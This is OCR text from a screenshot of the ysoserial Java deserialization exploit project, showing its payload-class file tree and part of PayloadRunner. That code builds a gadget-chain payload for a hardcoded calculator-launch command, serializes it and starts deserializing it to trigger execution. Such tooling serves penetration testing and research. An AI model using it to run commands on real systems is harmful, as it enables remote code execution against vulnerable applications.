 .idea
main
java
ysoserial
exploit
payloads
annotation
util
ClassFiles
Gadgets
JavaVersion
PayloadRunner
Reflections
BeanShell1
C3P0
Clojure
CommonsBeanutils1
CommonsCollections1
CommonsCollections2
CommonsCollections3
CommonsCollections4
19 public static void run(final Class<? extends ObjectPayload<?>> clazz, final String[] args) throws Except
20 // ensure payload generation doesn't throw an exception
21 byte[] serialized = new ExecCheckingSecurityManager().callWrapped(new Callable<byte[]>(){
22 public byte[] call() throws Exception {
23 // final String command = args.length > 0 && args[0] != null ? args[0] : getDefaultTestCmd();
24 final String command = "open /Applications/Calculator.app/";
25
26 System.out.println("generating payload object(s) for command: '" + command + "'");
27
28 ObjectPayload<?> payload = clazz.newInstance();
29 final Object objBefore = payload.getObject(command);
30
31 System.out.println("serializing payload");
32 byte[] ser = Serializer.serialize(objBefore);
33 Utils.releasePayload(payload, objBefore);
34 return ser;
35 }});
36
37 try {
38 System.out.println("deserializing payload");